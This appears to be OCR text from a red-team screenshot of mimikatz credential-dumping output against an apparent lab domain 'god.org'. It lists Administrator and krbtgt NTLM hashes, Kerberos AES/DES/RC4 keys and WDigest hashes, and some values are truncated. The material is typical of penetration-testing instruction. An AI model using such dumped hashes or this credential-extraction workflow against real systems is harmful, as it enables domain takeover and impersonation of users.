 mimikatz 2.2.0 x64 (oe.eo)
23 9039186a867eb579883d8f3ea7b93746
24 0162b5f3f1a47552c486427779caf794
25 c08bb0f6155820f5e642c3c470db7a85
26 0f5466602c4080ea319a5eff40cb172d
27 cfc0f31a75be4e421f97ee5a155f5fc1
28 0928ea4cdb346c09fb2d023e9f5c4692
29 cfc0f31a75be4e421f97ee5a155f5fc1
* Kerberos
Default Salt : GOD.ORGhostsqlserver.god.org
Credentials
des_cbc_md5 : 0710e338ba1cadb6
rc4_plain : c9ca75571f9622fe4e53db2259a8f6aa
OldCredentials
des_cbc_md5 : 43618946089d5b5b
rc4_plain : 6f4fc957664da0806361a0d04adc26d1
* Kerberos-Newer-Keys
Default Salt : GOD.ORGhostsqlserver.god.org
Default Iterations : 4096
Credentials
aes256_hmac (4096) : b70ad815c723d68ba05a56bd5
fbf7e8b875ec0d4d2
aes128_hmac (4096) : d7270b59b8b79ea626a784cf7
des_cbc_md5 (4096) : 0710e338ba1cadb6
rc4_plain (4096) : c9ca75571f9622fe4e53db225
OldCredentials
aes256_hmac (4096) : 2d51f64f80a7a2cdd0754bfa0
0313e859a632dc799
aes128_hmac (4096) : dabee6e6f69b0cccd0eff9861
des_cbc_md5 (4096) : 43618946089d5b5b
rc4_plain (4096) : 6f4fc957664da0806361a0d04
OlderCredentials
aes256_hmac (4096) : 8ecc8acd662e15253bec28007
feb7168d5d5884365
aes128_hmac (4096) : cc331e74637924ed848a0b5ce
des_cbc_md5 (4096) : 92074667ea9246d5
rc4_plain (4096) : a28cfbee482730cdb0fb41d5b
mimikatz #
mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
User : Administrator
* Primary
NTLM : ccef208c6485269c20db2cad21734fe7
LM :
Hash NTLM: ccef208c6485269c20db2cad21734fe7
RID : 000001f5 (501)
User : Guest
* Primary
NTLM :
LM :
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : b097d7ed97495408e1537f706c357fc5
LM :
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm - 0: 856df7c5b36012662c6c7dd12294e6eb
* WDigest
01 4644df1514e6b124f73ccf0fc2675bbb
02 dba6835c45164d7d6df6eb4985a93df5
03 28b1edd50feff3feadd62475dd42cecf
04 4644df1514e6b124f73ccf0fc2675bbb
05 dba6835c45164d7d6df6eb4985a93df5
06 35298b13ede05cf93aca04b90f1fbdf0
07 4644df1514e6b124f73ccf0fc2675bbb
08 08883a554b0540c66dd8794755af2460
09 08883a554b0540c66dd8794755af2460
10 5e028fbd30873dbf579a298e8f5e3381
11 a0a86c6e32f244f761c3e3d6d21e2f03
12 08883a554b0540c66dd8794755af2460
渗透攻击红队